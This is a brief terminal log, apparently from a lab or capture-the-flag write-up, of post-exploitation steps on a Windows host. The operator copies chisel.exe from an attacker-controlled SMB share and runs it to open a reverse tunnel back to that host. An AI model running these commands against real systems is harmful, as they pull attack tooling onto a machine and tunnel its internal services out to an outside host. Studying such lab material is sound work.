 C:\Users\shaun\Downloads>net use \\10.10.14.3\s /u:df df
net use \\10.10.14.3\s /u:df df
System error 3 has occurred.
The system cannot find the path specified.
C:\Users\shaun\Downloads>copy \\10.10.14.3\share\chisel.exe \programdata\chisel.exe
copy \\10.10.14.3\share\chisel.exe \programdata\chisel.exe
        1 file(s) copied.
C:\Users\shaun\Downloads>\programdata\chisel.exe client 10.10.14.3:8000 R:8888:127.0.0.
1:8888
\programdata\chisel.exe client 10.10.14.3:8000 R:8888:127.0.0.1:8888
2023/05/24 14:30:38 client: Connecting to ws://10.10.14.3:8000
2023/05/24 14:30:40 client: Connected (Latency 206.8905ms)